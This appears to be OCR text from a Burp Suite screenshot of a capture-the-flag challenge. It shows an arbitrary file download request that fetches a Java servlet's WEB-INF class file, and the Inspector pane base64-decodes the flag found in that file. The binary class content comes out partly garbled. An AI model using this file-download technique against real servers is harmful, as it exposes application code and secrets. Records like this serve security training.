 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < > 目标: http://85b1c4e4-b572-49b8-b942-487b112c68a1.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: 85b1c4e4-b572-49b8-b942-487b112c68a1.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://85b1c4e4-b572-49b8-b942-487b112c68a1.node5.buuoj.cn:81/Downloa
8 Connection: keep-alive
9 Cookie: JSESSIONID=5D5C0D3C9974A073A2543006D9850C31
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 66
14
15 filename=WEB-INF%2Fclasses%2Fcom%2Fwm%2Fctf%2FFlagController.class
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Tue, 12 Aug 2025 12:43:09 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: keep-alive
7 Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 Êþº¾4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/H
ttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation
/WebServlet;nameFlagController<ZmxhZ3s2MjBhMDQxOS0wYmM3LTRlNDYtYmZkZi0xOWQ4NmUz
zMxYjB9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io/IOE
xception&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V!
16 '*·*µ±
17
18 .,¹N-¶±s
Search 0高亮
Inspector
选择 60 (0x3c)
选中文本
ZmxhZ3s2MjBhMDQxOS0wYmM3LTRlNDYtYmZkZi0x
WQ4NmUzNzMxYjB9Cg==
解码: Base64
flag{620a0419-0bc7-4e46-bfdf-19d86e3731b
} \n
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 12
响应头 7
完成 1,137字节 | 4,09
Event log (2) All issues (6) 内存: 214.2MB
的降雨